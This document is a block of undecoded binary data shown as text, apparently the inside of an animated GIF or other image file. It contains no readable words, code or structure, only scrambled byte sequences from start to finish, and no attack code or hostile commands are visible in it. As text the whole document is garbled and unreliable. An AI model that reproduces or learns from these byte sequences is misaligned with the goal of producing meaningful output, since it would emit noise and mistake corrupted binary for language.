��Y�q�_pC:��F�)������1�0���+|��t< (�A	�A����7h
�Gl�OH�m�)�g�q��nw�_[�V��@��N-��u�[��yX֝(1�'p�� �A~wl��c��?�fURV�FMi���(ٸ��D��+��Z�� ZN�c��r	6��������ԲJ�u��v�<6C}��c[�:Í:���dm��Y�l��C�8�����ȀZʞ5m��DT�~�U7ka����FH�b鏎�����D�h]o���m~��!K����ό#"Q�H��(Ҝ&�˽;9�VX$=kj��-��*PἜ����>�� !��Ō��`h�g�D����?h�ש.L��c�I�r��|N���İ/��;��P�<��
�t��yD*�	t���.ʨbq�#1�Sps9l���8$;�&�c���-|au��C"�]���v�
���M���`F9�G,v�A �;q�6ޚt`Nd�#�)�?�Q"gz��p8���CdWI��o�C�&� F��"3/��_��m��0��p-7m�}p��Xb�N��F�͍�H�	���"+YM�f<�z�s���P5s1��gX��;�n�F�c|Ҋ���t�IsD�9��#֭���ۜ}��� #�bL^��M�B>�Ph��d�є��F7�E^��A_gd�ET�J�ކ�J ��/�%�C�p,���m�^\���^@  !�
 � ,    { �  � �	D�/���*���ߎ�A�32�2���?�J#`�W�<�2��?<���6f!�9�����s��Iz���Ј Yb�$���@b����J�+b �	�11�\����W�
�\�9���P��� �� r�d&iS��ra`�NG��6��!/�x�3��v��|��k۰Y����İ~�
SVb����ǅ1vfݝ3rHe�������5YQQxD����;�^���,�0�1.,����SxO#�]��RT�;��_T3���j?ai��$�����w�;��%�:�>桓�6f��j\��J/(Xҋ%�=0;����A��DL��+%8Vwt���?��u�yef�7�x��2e1�9m~��1�J���҉~T)�vM��!�xD�HL	$�D ���� Xi	� �6}�rqb�+aF%�=&N���t�m
4�A�y�G���X�_J��C�\p� ]��#aB�}zP���g�\v$c����;����%;*�y���t[	�0fH�`/lf��Y�T L'D���B9�i�%p���Z�'�ڄO��M�;���AĘ��	���"-p� ��p�uk+B�"k��j-Y�# XY�Ė�;q���K�w*��� ��N�����M�������J"i�Ǳv�NPA-� !1��kY�������\�cW�FD"
SXG�m�ܒ�<]��ίZ���]�?'S��l^��N_�$���(�38ɹ�[W_|�N�v��E�����\�Lf����$��;5��5��m�~������Pm�$�� ~,,�������T�@+�Px1N�@k�hf� ��׼�Í% 1BB]���p�3n�!�����+����ֱ1�X�-�Z�����S�xB�o�n���B'N�G|g���8�ų�%�P�%T㬸R��l�3�pa�1�s`�<�۟"���R�򅭄�*Eۘւt�O��{���&�%�q�p�A,!�yPP��wP4B�+_e���V�B���fh�TlB�G�%`�R�?J��+�}U����(��!��PH�����.|��J��+��n+�Ը.D �H������W���K�
���Z|��;C�[���t��'� $p�� X���V��LN n|��L���?
�x1�#�;�x2�l��<�f��K�� ��V�
��7^��+A�h%E�	$��I,�"ɷ`�Y\���_�R.؜�	q���O�9{�䲘+[����9�/6xc���M�K�la�(�A�X��P�&�֨D8��]Icl��ApB��Q(���/l��a��f���EP�:��˂�Ï	qc�%�*q+rd�"�_����I��I<��a�C� �����Bހ�"HCX�M�)L�� ���tɶB���RDw(ͨ�B�x��M��{a�
.���P!tcB��?~�i(V!��G���T��]P��OpK\��<R�!Tf�:��?ـp&�Rn�2Y���`�@�P���Dd�:�VPGWp�լF�P.׃QT5���2.��8G	ڧ�	4`��B��[�AҐ�KB�T(�G/~>S!o\k��՝�
d8	6��W��0�"�# 6���@�Їk�� ��m����na憒��X�64�֨��É�����O~�'���+���a�m7�[�8��-B�	��5IQP'� /Z�y&�E`ݵJ���2�pr5{c�x�-l��9�w"����a�4K�H���,X������F�$:( JA�ى��Ζ�j��Z��2>drT�:	Ė�t�k&ܒ�孳���U2`��6EH��NdAi ��qI'����BQFC�'�![e��c6aYk���ۃ�a�6�Al�&���x�h
� �*N����
(������Mܘ��T�G����Kc�,uk=�G<�rv��
�$5Bp{��඼�*V��Ad$�
P@3B��Y'a݃�t,A�G����0�9ܸ-�8qxXa>�3����B��Pm#��Ψ���t�����8@�M���ď1��3���cW���~1���&���y�,�B��tײq+�i����;�;�O}ޝIt�n��p��X���p�N�=<l1�	�e�Q�h�jGGz������� ��p�M�$U��⭀g��1H�@ aJ}xt��#�Fע��L���@eA.�2F(�.P�Ś�� A.lj�f@è���z���W=�woK�q��f=|��`�$m:��lB�`	^�F4'l�:��0��]<3Gwg�}ؖz�}LP�wxI�
 �K[`�T��=��'L���@�Vp � �Tv�#IPI�)a+��W��;f"�1��zV[zz���FА@$��"��q�� =p �p�Ђ�#`�1��P Z�;��)C�.!Hgc vϓ/p�P�E���E�N�aH~Q�GN�� P �a	`�k �h���(�= ��V��	P � �@��#�8�B�o�S%� U�'c�	l��b�Eg��aL`X[���0\px[�!��X!��[0�0%P�h�͐P3��ǓTDX�
�x�&U%� ��� Y�G��XD�$�aP	1��x�o��u k�_���(z z f`t���0���P�Q
�|�!F � v�B+��@�a��fݰq�uL��5�h��z1 /��� � �
 L�X ��z0[1�A	�p�� ���D����xY��@*R$(APmI�5�ua��}`���Ro���P67� K�R������U~A@_� ��@ 7���J�g�9�yo�I�g��<2I��GqF�pUV�K��q6a� �ݐ��y �0Y�3���
���@	
 ���(��� A�M@��Hi�P�O�%-F��r�VYP�ɐ�׌W�X��?�V0���ߐG! �0R�`͠�@��І0	�� {��p��<�-���x�x�n�V=�%d1�X�� �
0W%[��?�=@�X(�P
$CP�� A!�sS0�7
�����1 0rI�
4l;ǎ*fd�����V2� x�F Y0R�E/�gdP�-(�@	I�  Y�h�@���g�G�ٕ��z
�W 1��gp� ��_�������61b�j�Q��p���zF� N�[��,@B����[o�EkahͰ���߰u��� �P	��@	�ɕC� Z��U+*-%�s�#� #P
d0��� [�5��h�[X��� D� p�p�X��x |
	��|z�
����S�J�2/��G����RЁ�P ��F0cСa%[kP�!��x��^�u�px�'����ɧ�z�ƕ�fM���Ju�F�OR�U �0���hX�e�� [[���x!v��֊��~D[ 󷟑��� ���g�uZ�8�%T�r��C�F ���1�r;u0��"Xt� ;�=�!ֶ?;��~#9�Q�� ��)�/�1�Vl6��9�P#���AV�A��	!n/eX4E�CK6��I��H�I�{����A`��*��-�3R�xL��'�P�J�+�q ? >
aAS�Żڈ�
QP鉅	@�/蹒�{�{|Z9 ��eQ@�se*2R�㨏_��&U��pt�iqJ���"���Y�����	P@���k%�F*r%*�_Q��`/5ׂa�Bg�Ga�(F%���i"�%
�+�Y�`�O�@w%Oc�1.�� we�;�� Y26xz>Z�v��� �������xs^=����|�|J���`�1�3	�v�B��Z3�����ys�%��[�� ݰa�a���$���h�z*��z� ��۩_Z��)#ӷ��H�Y
,M��%b���8��{�
���X�B܅k��Ņ��|�%.� �d<Q(��R9O�_;�944"���4(6� ���[�e�?���P����1[V�ǰP�L���.\�KZ�F@G��L*�$���>���,�A�mE@$����]�^~�X�0�?��v��\�@��\���/�Q��(�|#�y)��]��[b-u���G7��������]�����)�,Ȯ��X�B��$��Z�	�d2�su�X�#�VW����A�s ���N�X��Ğ[����z�&��ѣ����� yh8m�%��c�`�)��(�^��W`T;�19�Aak��y�ţ!�����!z��I��j��I�=���e�e�6�-�����9Y"EA�:Td4�ʷ[HO�:a���QUP T]��|���+��܂����
pA��J��L�(ht+�P��C�tf ��Cs�RH�����Н����.�G�� U��	�'-�{,�[=�+�w�7��g%�XJ���
�V�=E�0Z	!�:EE��A�c#\Mݰq� 9���~�V���������#iV�&A��
c��S�\�Zm������ɲ�-��B@}V,$j��x����ʅqأ�����&M��gRg���T#�Fi��A��*9T��(�-h�J��*$5(y���S�\#*�ڊ�H�dx�<��̣v���@����R\mb�w)��&�3]���@M��<�P%�Afp��1�"fޝ���{�_�{W� Vţ|ؤ�Ϥ���y�H��d 
`C��Y*1R^���	o�-���E+�0ԃ����4M���7�`�߅ՋUϹ���(۷ۦ�������� d�n �d  �JX�s��YX��eMETD"�U�"�@�,[NHq�5ԧ�r�n\��[����و�(8�v^Ң���Hm\��� (�7��r,�ʏ0����	�>V�\�'lTE.�.+���Vn98_���%x��|�����ϣΣ*��]x ��^�b�'/�,qvb�UdVD (�VRE+ �FP>2>M���,=@�.Np0[m��F;��͂F��z�ɂ¤_�q[  �0���0�Dw��eWv`��I�bGl�F��f�*	ݶr�B�	q2?S �PF� �0�g ��=������H�'H��t̨z �����p �D�0(f	(f�|A�+є-n��x5	�2˰��#=	�.���M��Z9�T���J�ܝ�+X�]�Sx�' ��M�I�����`	f�!����������JdH�C3��#��!�	\��{����!	:�W�˯3�R�RI���f�=+��Іt���g!x��@;��=� �H���� Q-	���X��c�!��$ho�Ȑf��Xx�F��y�2��:!M�3G��?�@(��+�e����Y�P�"8��[�1!MA�@X5�J�j�Y�����%y�ȶ]�������5���c�����3��?���;`�����?�nS2��(���|�Ϩ;`�![�,#�$�'�j��\YzP"a�q,ɕz��IB	�>��| ,n8��9Μ,H�Z��p�.�o;�&��)`��(ep�+�)��&�$F�1#	�?��m����B$��h����¼�J����bKԂ0dwj���!�� �
P�!5���p����
�/�3��OG3P@ǆ����c�?��6�p�e�
xchA.&hhJ�R�� �S����w*���S�;�A��@V���9� �jj���a�>=U�#�JPC���D��c�%�a4$#-a!v��k#K��!q��
z���N�k �1�&4��5cm�o�U�!(`�b���N���d�Y.��Jڐ&����B�48�& w��J�t�:FpC�A�@ez��)`~��fh��g����x�]8@�9y��{G��g:m���y�� ���㸆:K�l�t��	����E���`����A�3��Q �S�UIB� :�o�� �-T~fh��4ab$�ny�b(�?���P�ꯠOB*����	[�)E�8#J)��i�p7�<Q�N(I������+�q�>��;]�q�	Gz��������n9N�Wz�VS�9�(��zI��>X`�2� �<+nU�� ���'F#t�_�+��N�#h1�?8�g��XY@�r6�q$�P��G���
�g|��Gr:�T)B%X�5����@vB��P�`z�
 �Ѓ��#� �� ���*H*������IK�C*��덣+�"ȶ�ǐd�B%x��J�����Ra����\��ӘF�� '+b��c�
� ���'���p�,� FБ�b�@{"�C>#D+�cX�B�.�2I�(�Db�M
Bq��������a������E�vI�ݾ3�?EĀ�0#G�2Y+XPD�F0,-m	+Q#�X5�f�m�k)rŒ�h:�|q\劋vp�X��v�F'�1�� �D4�@3(���E&�0�3�D�c��Sʤ[� D|�e���%�@�����5���� �2���$N�	`�0�v�A�-�U0���P@�T  <b��Q�@e�gΧI*�XŦ�H�Yc�?P��4L��
N�4�݈����x̱E C����!��P [!�4?e�;����\�>�|�J7��)������Dm��$C�b�h��l�;����˫ ��H���M=�����V�6-X�}��!W,�)M�라�Na=�`#,3�ˑf+����dC>q��qQe�2�\�<��s_�?�LV��x�H�G>Miiy���x��`1��oe�4@Y�11.�O/�%�r�	!�N���F��V~�p�������5��|�S��RGY��΋T��8$�A}�4Ն$d�"�8'  ��L!��	҇�?�F�� �h8�<׃��I������χ�e��С�,���B�,5�����H!!p��!%y �HGY��}�E���G\��2Bkb�
A?m���!�|<������� A-Q��v,%0�zf��P�����`�]���`H���[EnE��x`�"�2��OK�{��c��>�HD��t%Q��4��L�T��~�C���]L�u�E�ֶ�A��O05�OD�?+ 
谮�,�;m	G���;��k�*���@�ѐ��cI�����1N�e7vqB�/���#�cu� ����`H�)��fKuç�MN�7��uӍ���SHC� xŚ��D���o�hs!�kHE!3���pCM�c�1�O�m�n� �l�)6���14DÌf��i�xiW0�%΢�l�h��v��C�!}�=��v?�?*9+c�3�䒺g�w\� �Lt�٭_/	D���6�N�Bi��x@�W�l@�	q���|`2XᏏ{"�f3�&a5`ӭ�w�\yOy'CfQ����zġ��Q�CZ�b�V���:��>'��ܐ���M��DE@t����e������O�њ*T���b� � ?C"�~�F�AŹB��|:A�y��ش�y+�z
th ��,x���2����� �H���_������%|�H���c%��*#��؅���2��Y��郰e"���>QI�FC� J��d�=��7�a�B���
J���A X�
���8��Ћ��4d�:�!�+ ��7A4����H��2@Ă�B�z
, 3� 3ш�@C � n(����<���7� ���U���#�$�mp��q��*��ȓ��;���;���>�Ɋ;�����#L9ι��؞�ł'���!طS�/
⨃	؂i-��������J
,�`J@�� � �Ql� ��pE���G�0w�&�Z�2���B�l���D�C���`A�X��i�q�ci���?$���
,�;4n�=mtE,ha��K�ȇQs��[� �{�����:FD���Ds����m�7X��q ��$�	��� ��2� x����������K�4J����`^��G(#CȠ��A<6?�|��Hy�zTIᘒ�#�0x�l����Ll+�q����/ @�s�^�H�8��8�@�K�0ʟ�ƨP�� ��	Ƞ�� ������ņ���J���(��ЈR����(�Na��d+@r(� D02!CH� �����@����
a����
�ܐ� ������+x����2�?x���n��1#��	i�H��A�:�D`7��lcơ��$�l���t���
d��T���dO�����G�@���O �	��43�h�p����J����4�p� Om�$F3��\ �YJ|�s��!QٜK �E�Oݐ�<Ǹ��!�B��pLǼ3�	�{�c#���z�Y�Ї�F刊?|M�,�׼M�p��TĹ����Bq���C�w D@ds��Z��'���a�Z�n��H%�L�3�ӷe,N�n@�uȶx��,�3��Zx�
x�Z��l���)A��E��P?��1mҝ�TN�҆��X��0	��<��K0�̌J�����"�3 �x��z ��U]���) �K�Է^��		+Sw�R-�$�t0�(� :Ք?XD�HT�)�	�o�,�]PuL��_p�4��$���������{���+�	 KM�ү`U���2.��_�#�2�J1W��Ua��b]�⬛�ʍu�W^�}��կ�	�E���t��h�tD���`�_�R%��{�B��� NEe�_�}�WyYM��JMJPU����Ј	��^�v���Ȉ���C	�b�h�,����l�
b��DUԢeT�UZl	;x�]$���8=X"����8-\���l�AE�Mz��}M^��u�ܢ5V�	�ܐ�S��Q�0W�e������ڝ�KYW�Q�����GpѾ�\i��m�K�
�1��7����$܃-^��]x5��E�ڹ4ɲ��=й̷Ve�хX���ҍSӭ���XT�l����>4�����ц`���Ĉ)�0	�-^�R�pTG�ۓ}�4sX��q �u_��،�#��,�Iшq��c�`R�S�݂]�.�
s`��]`ԑ���)�}<��������*	��Tݝ�T���|30a��]*Ք�����`��� �} ����7��0���}��}��ˬ�S7z�k�]W�]}��M��s���\N��#�йʼ(����
'�	r3�[%��*�{����:6�ݩ��~����D����8���2S�O��\�[�	��Z�c� '��[�9��荹p�* �rZ#�5��~-�)n�q��Y��Wn����4!#Q�E�P����"�{�Ox n��a$��mZ�^��[�Oh����eЮl���"��[��we�^�YW���[��G�פu�!0g|�/A\f!� �$��7/��݌��<��~�7Kޯ1�׎��[����zu0�! ���W����QeZ P�	�DIOޔ�V��]�(���9�;�Q����X]��?�O�-h�}O6M���ρe�� �|^RK���؁���f�R�;�WE�������3�bô�C� �q Э1���"'"�/��w� ��U$�0LF\�Z.X�6�����֐�@P��)B	;��
��e��  !�
 � ,    � �  � �	��@o*8faB,X�C/	aX:��D�,�)��G	s<v��ƣ�NН��.z�t(��9	���ó�ѣH6,�T��$	!��bKY}����ʘX�q�nH�)Uzc�r�7t�̌'��l�3
�]ӄ\�
V�p���@�(�b�-[N��(rȐ
~"���i]J�st�,#*JP�z�?�G��M``�F���xS�4@X��:�X6�<g�J�~����ٜ�)�\��vb#t�`�1��u½�}�j����Nq'�B,������ ,@�%�W7\p37ґ�3�]$�ug��]�ĐVQ@%��BA�cHQ�u|<�ě@�(UB����IuN/Y�8ĸ17!�#�a�%�Xr�t�U��9Obd�LF���K1&%[O�5R����+�A��1tP'�ШXX�� ��!��HY��+f �%����LW�;�>�ǣ�D�%�RO
��b*��i���$���n�����=\�s9����;}��K/;�`��3'1��R���>@�x�D/@�IX~h��<�ة`/
�-m�Ml�Jj�Fxg��u�AN"�@ ��1� ���b��8�8[�\DW Y�\qH&�f-�)�B#
T�B�*��Q�|B->�@�'��7l&���޴�r��!@)��+���7���"Oπ� 4���*�WpQ����z�vՂ��Q{���?W���9����/��bؾ��I�M%�7��b+�$�ͪur\�o�8������+8���K8��^QG� Z
�d/�hԖ
a�P�G���:���褏n�:�b�� d�7�$aG
Dv��D��{��~�1��[J��34�Bc�|"%�Sp��^���D��R�cQ�)��`���	������D��0���.��x�0�h�?�� E
y�C:̰r�ix�S�ЄF��9_��1�?8��C��@9K2��C0w�ev(�����-�s��BQp���}cvH� �}��)�E�`�#"P Gp��x��{�K���ټ\Q�.QC�`Y`���b�0�C816V|��8
7t6;��!���e�o$#��G0��F\ !���V,�X��.��H���%`$!�K	�tJD,�v�D�T�Ҭ研��-��P*��l5�	�S]Rha:N$d	��?�BD���?�0��#)H����� P��$��DM�~`G��0nf������/�qғ;���7�
d�:�cCVr��/)��/t����lȀcV�"�d#��B�@A���������E���M��'B�?�6�O��A�d���/U��C���!�x��C3��6wN��t���H�B�4�\���~��e� �1�)�ct�����p(D��_m\6A� �lA
��< '1�­6#�<vP��������W�S��olo��_}!˄h�[,i�"qL~@a
0�G��������/��d<��+t�yV�-���M�4�����b .������]��Α0��ti��OGX����B+R��a���j>�
p!:�����R�c�(>@�N�qp��ȡ
r�����ʅ�vP2��G�VO��Ly��P�Y�����:�;� ���?0 (� ;�Cf���c����$5�y^�����78���G 9��	�b��
�E�p�����p��[���'k?�G:�j��.``2�)��>��~>����C6@+I�V� ]>�˅ӂ4�!�Y1;,!�h��`�I�(ó�r�������Fɧ��'͎��I�?j�k$��G!��HDbS0F�`|�q��6?z���zq�pujQ�����3�L�!-Z�C��0�1!�J!+�,T�.D�AD'�A�M���G
����#�� `��dM����Ҥwb6����j�-r�#y�"hG�xD �M��&�cO��+�'(�N0�Jh�'A@ð?�1�)��H�/�pYZ�{�"���M�'���0�C�c-n���1ڜ��USY�������@Z|OJ:�i�)�	q�B:ai3�]����S Dc� ��@>����D����f��=�7�;jQ����-��D����5�iҏ2X'�m�?@`��f�9�rFE{�!:؄���tD��>@��ώ��@�5��e�z��J��@@y�\�W�\�JB���V�pWؔ|������"�u�!�W��,�C@R�������?��W��^��K��L� ���m<w��{vO�?�{�UsQs�Ͽ"�	��9�g>D��s>P�   � y1mP
VM�gv��]�O���	%p�r$Ib	;���	*�l�g�sn�g��8_5/� ��M��r �">p:�����tр�6i��/Y�&HziI?� W`�� F F��+�@ W`f��n\�n,x�$U0�����RuPV�8���p!�%��pb�#�$�1d$6`�dn�9�� /�cy�w�IR�(&�=������\x����ц�T�m�f{�����S(;@V��p�8�q$�{����F*���B����d
���gg= M����}��2�H�����"��7Zf�~jX[�U�qd�00WT^�����4����'�P�6磏�S6F�����Ќ���ь� b��}\H���:
`/
@�I �"��tf,�b=G=`�҄p6(wWwxP���% ���5)4�)���6E����Y��`�8}�`�� �p�b��ДN�~�3�� A����n0h��WM�5CQzEa�O�4�!Rl��1�1�0oF��	���4Ii�1���fP @�� ���3_���vޘ���M�"����xpaT��s�[�ClM����������5�Ԍ�4~H���' P��0�p �I�i�Ը�$�C��`�M��g�f~���F���E�ȃ@q�� x<%�dۢ#�x�2��P��h~�}�0
Д�90�����9���Y�Y�Uɍ��Q����U�HI��B���Hr"��a1Fq"p�-�P��Ѐ����f�D�9� [�'��[`+*��@u�X�hW�F0�c�f��Ԝ��]a���(@�4�{��/ٝG���d�P"�U� ��I�)����n�):����) ��F���(J�Z�X��T���aRR�?L�fђ�EL��0]�`��]�Y��V�0���@� �*�Jd���� �.*�h���h�g�N��%0�D�4@�O������0]�
�u�G��?�1-D���*�a2b`�Yp�B0�@�dP�Z��Pي�_
(���� �f�I��@�6
������}U.�j~� ��Fzt�Id��?�^s:���P`q� ���];p��@[E0�����`�,P���J]�%� ��3�ٟ�a�����٣	qV���j�Vr�<1>�X��Bd�B�SFe�U��T���x@p��	��p�`��@� ��#� �
�*,;I�
I�j��F��N������s0�p�ؙ���	iDF�c��B��S��tߙ������U�n�a;,��k��+��� B�ٔ1�*ۓ�`�p� ��8������6�]iD#�����ip'�Y�F~�:6��:
�x!��' �$����a��� XK�빉`������ y��څA`́���禜�U�W���dtX�(�ǫGq"�K`�$:^�B!s|�3U;0	�D�8���������$�$�������ߊ���'�ʈ|���MO�����@:0�zE䨻s����h��h�+~ 2�H6O���(��Αna�]�������@W��V��p[��K�Дck�Yp�者Yh	���{nmH�]%�B�%�N�h�I* �	1��t��B04:f���c:��p�	Q%;0b�,�����}��|$��X��L0K���z � �1P�1���x�|������T~�jM�Ү��v(9�p7���Bo$r�#�Ce>�86:`xI���M۩,� ��0�+\���k�^�Ų��"[�Oꛩ\�Ҷ�I��#�Si	A��7�N�Q�`��zǏ#9A0�IK�÷*4�D����`�Q@2
�-2b�4��Z,`�ܻ�}���X;ʛJ���� ���
�檾߀��� ����v�1�8���,�P����%���� rmD6ˬ}c�	*�1� `��
�̻I�E��p�{�E����\|���"���j��1*�n�
� 
����#z��V�P��;��M����xB�W:�	��l�H:h��s%�ԔM������}��$���\��+Ґ��l/��g�-��q] Д� �iF���PϏ A��A~��N�p�C����F����̏��l��5������x�@�V�]�Sn@���͚��c����E�c����@	�@	��1 �1����M�0�0����A��!�|�@�,1�?+�-����@���1�PC�
`����Y����♼Ѡ��$��\,d��9G��͠�pt] �)��P�	P�H>�Yp`vb�� �0ɂ��ϙ���pK-$�S����9`��ȋ�ݽ��D�S�p�W��`=\L��d��d�@���߈�۵�I�~ [��  ��Pp�0@`�����AP�Q�p+;�܂���d�0�O��7��B�F��,M̊�*N�˽��,��<�{��$\1 ;My �����VP��=�=�� �n�0�c� c��p��g y�,��4}*��f"�5:&%��]��H|k���+�zM$� �I�y���B�+�z�� �=��Y `�V��Vp ���Р��~ z k ��=�� f`}��1�P ��@	
@29VC�}<xG!ȂۇEk:�#:�S:ɻiJ���M�U�o!�jC�}͗��L�݀K���I��F^�_k�k� 	�? �N�[ ��Q��� 	��`st�(M��I1cSFO�1��FmK}h�ˌ����(�N�����N[ d ���� V��o�� ����p�������?P����Y0%@�p1@�
`VtW��C��<|?����l�����B���G2}�X���`�mљ��V�\L������p��P����=�p���n�	 �~���`A=�R��?�	�)�ƥ��ܹ��D�!E��dg�/Q6K��$+�OZ������89�h�_/{J�`W���	��)��H�"�¸q�e֖nB��`DWB���5��?߲P�P�:u��Q���@��z�vpÚ���Jg0H­7nH+�q��
#!>釓Vv8��#4+���|P�ÎZ����G��K;�%Z��	��n�*d]Y����W���L�[)T��+ t���{ ���F���=z�1���������(&E���F<<�H3�&h)�O �̗�HK�X	�	;$��J��7v�a�.�f�A��DL<��n��9�bB��*�n
@��	�O~� �0a:���g
P�� �����`�ِ��?wv�l��.���!$����fS-�th�i$�t㍝�� ��Y,�Ha���f�-^$���)��nƲb�n�H1F��qj�`�$B�b`��U����ր�$��`�xf�,"����ȝ1���2��d`҉���%
�@��K���7����o��,�!��n�Ib7�q��f��h�9�
h衤�� ��?1$��$�}cx��
�g�� V� F0,�f(Q��~=�-��m��H	#e�M]c6NN��Z�\�g�x���� q#��E��0$����Q�XK�B���,2:����$F�`�l��&�3:��$�Y��
H ��6��f=���>�t�䙳���-�KV�@Z8�N�|a�AZ(|��l�ǈ2,a� ����Eg�1d�
j�E+�b�"� ���)`�oQ ��i��t�=w�5��.���{�����;2���`-�l�+@vp3i�Y�I
I��w��=�����Q@�d�^��of���wᅦ�$� �0�g<Cx^W���o� ,����5����/v���n=`���:@ƃ§,y��W��:��oq#	d� Q �у]�P]V���-O;�`�oa
�b�+���p��?$�A�%&1���6�_H/{�c�J�-�P$N�dRh��Lg��Ç&P,�:Q�� ��"!��Ex�?֠+�%/�� ��DL6i���� ���	JpU`�6x7p$��G9�<��`��
m	SxK������".���[��@�Y�a`&���h`�)���fwIk�b���jR��X�|Qw�HF=���#��:5'� ���%.oI�
n(|*
D~U�
tc��d�H��:!������h�����hE��D6	��ǫ`���UI�Y��F��"~���)��tȞ��% "K�L��ե��H��}`A ����O�e�'�Њ@�`V�ō�"��P� �1n�r3%�?Չ2ل$2<FX
�6qb�����:ܲ��i	vV��ց3�և� V3�+Ċ��X+@��:�l!�'U�� �'���)�;c�#J��O�	$,�K� �:�)���j!r _�Aqv�m�!�'p��m�Hr�"fF��5�!EebI��"@�^ЀG$�5�H�� ؉�����n�ݨ=�9��c��sc;�u���	��S_���L�s"�Aҋ��7����[�@�@�a��s�Âihwչ��� �Fm�6��yճ��M��pD �5 oeLciO�V������>���:��O~�#\���#?����=	o�0&#��فJ�1���°��z�+���?� M{EtV�:�mt^x�GyZ�<��6��S��pj,߽M�B�{->b[�T(�H��hކ�� �'G�����iL�|�Q�ӜV]_�?�z�a{����Z!L��(��ų��	��)���7�'�|�
f0c�R[j�d2�'X������'�=4j.����Pc4���)	�Ac {���n�˭�1p��UZ}��1�7�u�{#�+Q���4�Ї6Y�x��u$�Ѕ >3�QO}��r���r�(u�KԂ���U-�?�\�W�I �CG��;��= �!�J��`<�S��-����u�CH��qe3����'8�V�)���m:T��L���%�Z�5�Q��EX�ac��A��jc@U�^�&u��a�{�:A����Ϡ�<,��Gx0�n����ڊ:��)�MɎ9��$
:P�\��H�{�F�\�p������E�3����_w��o�O�g+@������n:�w��
W4����L�����lv`y��c%���r�}��$��׭����1[��&��x�ܠ�"�njۯ�L ��g�8U���r��s$��"�[������)�0��36��_����7*?�<���q��9q����{�JkAW�%�v��q-?��z�u05��G��	 �[����BP�5��rc��*�[�8�� 3P 3�  �x0�@������4���{�q��Z0��	�H�C_� Nx4���!
�A�~j=�Ç�r'�2p0*vӷH�gP/�j�������ʢ��8  ����_x�4����/4��x:����˱�������L�y�����' Ds� 0��ڊFԽfx�K��X�n(��:��y��{1h��-`�-�h8��/�!U<
�3�+x�O����������'�>x:����>�	Mۓ��i=oѯc�n�f�2����?2��D�|�����_�*	J\�5�0/� Wt�qPG0�O0-P����������qH�Ӏ�8���C���_�Cc���z+cD����@Z&�*7!� ��;H��BP\�.(!>nd����D�A�K�Z��!��w|�y��+`���ݐ�c�ş��M�C��4KS6���h�H\8na��/���`2DCԯ��@�EP����Ҧ�r���J������H� G�0 (�0C��G��T|C��MP���O�������0�h�=V�<��{#~��es��s�B4���G� f"�r3K�*B�˵\��X�W�����\��-��؂ p؎ ��۬�Py�������?0��)�[�9��?}P�?�ˍ��4
��뱴��;������+7 �k,w�j���X��W�39S�+܂6cKz��@��Gp�r	����!X�?x:�	��C����=��(�
);��D6�b�y-�
��Q.𱼊-'x��xh�Ӄ�`�h��I�\O=X�b�c�k���l0<����^� y0�@�
ChT�0N�T��	0	��-7�l��O0�X ��>�'�
�p�� �1��1��2} �$�1�,��8�O�d(������< J� H�S�V"m y�km C�T�X>�k:�SP�X�P�$���4����6.U�C;g˫Qs��24Cs�A���,]-M%d�M1���OQ\�e��lxV, ���RI�,���G=��1K��]�I&].���W�G�!Y��%��8f,Wņ���y�-B�Un��M�P��� �0˲���g�"f���&g}֫��Z����$Ȇ@���$�>��I�#�K�dL3J���}ꧦr=x�1|0����ت�0%��[���(ݻ(mb ( J* XZZi�,��Zy�H��V4���{ ��E�3�q�Ґ�	�ӌ�	�9,ӄ�����[=�C��3؃�1��#Sj�NhU�$m:���"�����KR�lp���$�Z���$���5K��{ '`�|Z4��E6��ƄJ+�P��+��V=S��3=SP����A{�[ݹ��J�߰1�P�&���\��R$E�� �=��ŝ�E3�"��,�܋�^�h:�u�3���z��ЁaxP��6�����wm_P;SՕۏ�	5U�_X^S���aĠ��8���Y����yA ⯒���B���4����$]=Q������^<N�Jߙ��m6��[���_�Xt�s��g��g=�(����A� �F�k9�߅"$�C6����Vh������]2H�s�08.M��I3��B�z���[�}�4�/�_�� � 0���6�N�	蝩Ml]\�b��"��`���%&��V(�����D��VQe4�0����b[�YVe�U]��n�����p�X6J�T��H����֊b ���D 	&^��VF�^��o5'�'-���d��[�������%D���`��G0��5����Z�˹�Z���@S�Z)�^ W����c��g?>f�	���������8�&�>ɱ�2	�PK�ma�z��#�.t�_0�
������a���Bl�\$��$ ��]�H^���, �@��q��<����頾����Q��`2��^�B��qx�oȆ�=�	�hl� �W����耶fԒf��Z-Td��l�Yܶ�V�6j�)&RK@�F����[=-Vh-v_�3�3�[�QC���	0v���R�Ǟ������XW�� �E�\�㧮X�e\k5��5휎\h��Oh�|������'�X!�`�mY��A\��>���R�
��]ۡX.�Q����D`	�%��1X�퀃�cЮX/�`�^�JC�#��)	�(�pU���y��,�/a_ݶL�-A�
2@��D@�͂s	�gh���� w��o�oo@t�p����#��
	��C+�f��3���؄lЌ�O�M`L��Ͻ/�}_�\a��x �2�Qd�O(2�,��� �eh����k	��pt)w�U�� T��*a��t�`���,0�+�6��21��Q-����<�$�)C�0��[��P�[�Ň^p��3Q�* R����3XV� .��1@�,7hG�,��@,��+�rth�@�����\�#��]�ɫ=<RWP�y�Y���>�Ô .��!t6T~q4�k�~�:x�A�Y胃�z�����p�J��ek��oo�h��p���xgpm��v����j�%��pv��|?	�6y; . �( _� �5�1?�4NȽ�Y ����؂�px$L��ȦB��+�����h��p��ɹv�'�O�,�j5��(�07��
��a�x��y��H�aJ��?��]��s.p�x �8��
�Y�p܂U�3� v�dx]��B�����n��)��*�O{� ����>����K}�s����0�b+��/w=����[�<S3@�iX�33�����c������`�o�)w��v,/y#�t��r�6� ������I��C��Ѡ��?V�-M��G��-Dl��fK���hz �k,��ٶm=1�P�L��(Qj�b�I:j� K���:�4�ݿ�(;4�׀e��-��Li���,��d�棔J�3g��ѣ:|��惖n��>���7Z�8q���у�����,�:\����mʨ��#Q�ȶ"����H�߅
$� ��͒�$	�H,Jv0��̘a��nfJ�7����ǐ!���\!J�Q����ڔ��'n��|�T{��'����Vk��:���ɿ:e��<k��Z��t�o� 
